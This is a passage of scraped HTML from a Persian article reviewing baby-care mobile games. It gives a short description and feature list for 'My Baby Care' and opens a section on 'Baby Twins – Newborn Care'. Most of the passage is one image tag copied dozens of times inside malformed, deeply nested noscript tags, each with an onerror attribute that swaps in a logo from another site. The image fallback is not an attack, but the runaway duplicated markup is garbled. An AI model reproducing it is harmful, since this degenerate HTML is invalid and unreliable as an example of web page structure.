height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" alt="بازی های نگهداری از کودک" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg"/></noscript></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263481" data-lazy="true" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-7.jpg" alt="بازی های نگهداری از کودک" width="668" height="385"/></noscript></p>
<p>My Baby Care یک بازی نگهداری از بچه در مهدکودک است که بازیکن باید مراقب کودکانی باشد که مادران و پدرانشان آنها را تحت مراقبت روزانه در مهدکودک قرار می‌دهند. بچه‌های کوچک در اتاق بازی می‌کنند و منتظر توجه شما هستند. لذت بردن از آن کودکان ناز با فعالیت‌های متنوع مراقبت در 7 صحنه دوست‌داشتنی مانند استحمام، مسواک زدن، تغییر لباس، دادن غذاهای خوشمزه به آنها، بازی با کودکان و خواباندن آنها همراه است.</p>
<p>می‌توانید قبل از زمان حمام، چند اسباب بازی را انتخاب کنید تا کودک را در زمان شست‌وشو سرگرم کنید. سپس کودک را با مقداری صابون و شامپو بشویید و او را به آرامی با حوله پاک کنید. همچنین شما می‌توانید از بین انواع لباس‌های زیبا برای پسران و دختران یکی را برای آنها انتخاب کنید. نوزادان چندین بار در روز به وعده غذایی خوشمزه نیاز دارند. 3 نوع غذای مختلف، شیر، غلات یا مقداری میوه تازه را که پر از ویتامین است، خرد کنید و به آنها غذا دهید. فقط استفاده از دستمال را فراموش نکنید.</p>
<p>کودک بعد از بازی زیاد خسته می‌شود؛ پس اسباب بازی مورد علاقه‌اش را به او بدهید تا خواب خوبی داشته باشد. اسباب بازی‌ها در همه جا هستند. بازیکن باید در پیدا کردن اسباب بازی‌های مخفی به کودکان کمک کند. همچنین فعالیت‌های خارج از مهدکودک برای سرگرمی کودکان فراهم است. کودک در این بخش می‌آموزد که چگونه گل یا نهال میوه بکارد.</p>
<p><strong>امکانات این بازی:</strong></p>
<ul>
<li>7 فعالیت مختلف</li>
<li>5 کودک دوست داشتنی با چهره‌های مختلف</li>
<li>جلوه‌های صوتی</li>
<li>مینی بازی اشیای پنهان با 3 صحنه مختلف</li>
<li>بیش از 50 لباس مختلف کودک</li>
<li>تصاویر HD زیبا</li>
</ul>
<p style="text-align: center"><strong>دانلود بازی My Baby Care برای اندروید و iOS</strong></p>
<p> </p>
<h3><span id="3-بازی-baby-twins-newborn-care"/>3. بازی Baby Twins – Newborn Care</h3>
<p><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></p>
<p><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript><br />
<noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-8.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263482" data-lazy="true" alt="بازی های نگهداری از کودکان" width="668" height="385" 